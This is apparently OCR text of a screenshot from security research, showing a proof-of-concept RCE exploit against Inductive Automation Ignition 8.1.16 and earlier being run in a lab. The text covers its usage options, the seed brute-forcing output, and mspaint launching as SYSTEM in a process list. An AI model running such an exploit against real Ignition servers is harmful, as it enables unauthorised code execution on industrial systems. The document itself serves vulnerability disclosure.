 Command Prompt - .\poc.bat -t 192.168.184.1 -c mspaint -d 2
C:\Users\researcher\eclipse-workspace\exploit>java -version
java version "11.0.11" 2021-04-20 LTS
Java(TM) SE Runtime Environment 18.9 (build 11.0.11+9-LTS-194)
Java HotSpot(TM) 64-Bit Server VM 18.9 (build 11.0.11+9-LTS-194, mixed mode)
C:\Users\researcher\eclipse-workspace\exploit>.\poc.bat
A Inductive Automation Ignition <= 8.1.16 RCE Exploit
By Chris Anastasio & Steven Seeley (mr_me) of Incite Team
Missing required options: t, c
usage: Poc
-c,--cmd <arg> The command to run
-d,--delay <arg> The bruteforce delay timeout [default is 1 second]
-t,--target <arg> The target ip and port <ip:port>
C:\Users\researcher\eclipse-workspace\exploit>.\poc.bat -t 192.168.184.1 -c mspaint -d 2
A Inductive Automation Ignition <= 8.1.16 RCE Exploit
By Chris Anastasio & Steven Seeley (mr_me) of Incite Team
(+) targeting: 192.168.184.1:8088 w/ timeout: 2s
(+) starting seed: 1657730646000
(+) leaked version: 73781562
(+) found seed 1657730648717 w/ session 9D7E2FC4C7A6D7121DB7553651F3BA45
(+) triggering cmd mspaint
Process Explorer - Sysinternals: www.sysinternals.com [NEOPHYTE\researcher] (Administrator)
File Options View Process Find Users Help
<Filter by name>
Process CPU Private Bytes Working Set PID Integrity Description
IgnitionGateway.exe < 0.01 3,416 K 12,636 K 8328 System Java Service Wrapper Standa
conhost.exe < 0.01 6,688 K 13,780 K 3592 System Console Window Host
java.exe 0.28 1,848,532 K 1,860,056 K 11016 System Zulu Platform x64 Architecture
cmd.exe 2,284 K 4,660 K 24072 System Windows Command Processo
mspaint.exe < 0.01 7,888 K 24,776 K 19820 System Paint
svchost.exe 3,012 K 12,896 K 14372 System Host Process for Windows Se
wslhost.exe
CPU Usage: 2.61% Commit Charge: 44.13% Processes: 328